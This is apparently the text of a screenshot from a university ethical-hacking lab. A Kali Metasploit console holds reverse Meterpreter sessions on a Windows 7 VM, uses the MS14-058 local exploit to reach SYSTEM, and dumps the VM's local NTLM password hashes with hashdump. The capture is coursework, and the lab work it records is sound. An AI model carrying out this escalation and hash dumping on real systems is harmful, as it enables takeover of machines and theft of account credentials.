 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
01:15 PM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows EH21-W7-1630117\alex @ EH21-W7-1630117 192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.101 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : EH21-W7-1630117
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_AU
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e363c9:::
meterpreter >